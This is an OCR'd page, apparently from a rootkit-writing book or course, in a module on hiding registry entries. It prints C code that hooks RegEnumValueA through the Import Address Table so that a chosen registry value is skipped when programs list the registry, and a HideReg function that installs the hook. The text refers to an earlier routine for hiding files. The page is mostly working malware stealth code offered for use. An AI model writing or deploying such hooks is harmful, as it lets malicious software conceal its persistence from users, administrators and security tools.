92 MODULE 3.3. HIDING REGISTRY ENTRIES
if(r_change) { dwIndex++; } LONG ret= MyRegEnumValue(hKey,dwIndex,lpValueName,lpcchValueName,lpReserved,lpType,lpData, lpcbData); //calling the original function if(ret==ERROR_SUCCESS) { r_str=(char*)lpValueName; if(r_hide==r_str) { ret= NewRegEnumValueA(hKey,dwIndex+1,lpValueName,&x,lpReserved,lpType,lpData,lpcbData); *lpcchValueName=x; r_change=1; } } if(ret==ERROR_NO_MORE_ITEMS) { r_change=0; } return ret; }
Once again, the code is relatively simple. If you have this function written at hand, all you need to do is to write a hooking function. To swap an IAT address, let’s use the function we created for hiding files.
void HideReg(char* name){ MyRegEnumValue= (LONG (__stdcall *)(HKEY,DWORD,LPTSTR,LPDWORD,LPDWORD,LPDWORD,LPBYTE, LPDWORD)) GetProcAddress(LoadLibrary("advapi32.dll"),"RegEnumValueA"); r_hide=name; IAT(GetModuleHandle(0),"advapi32.dll","RegEnumValueA",(FARPROC) NewRegEnumValueA); }